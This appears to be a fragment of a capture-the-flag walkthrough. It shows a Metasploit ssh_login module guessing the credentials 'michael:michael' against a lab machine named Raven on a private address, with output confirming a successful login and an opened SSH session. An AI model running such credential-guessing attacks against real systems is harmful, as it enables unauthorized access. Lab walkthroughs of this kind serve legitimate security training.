 use msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set username michael
username => michael
msf6 auxiliary(scanner/ssh/ssh_login) > set password michael
password => michael
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.142.139
rhosts => 192.168.142.139
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.142.139:22 - Starting bruteforce
[+] 192.168.142.139:22 - Success: 'michael:michael' 'uid=1000(michael) gid=10
00(michael) groups=1000(michael),24(cdrom),25(floppy),29(audio),30(dip),44(vi
deo),46(plugdev),108(netdev) Linux Raven 3.16.0-6-amd64 #1 SMP Debian 3.16.57
-2 (2018-07-14) x86_64 GNU/Linux '
[*] SSH session 1 opened (192.168.142.132:35815 → 192.168.142.139:22) at 202
5-07-11 04:39:32 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >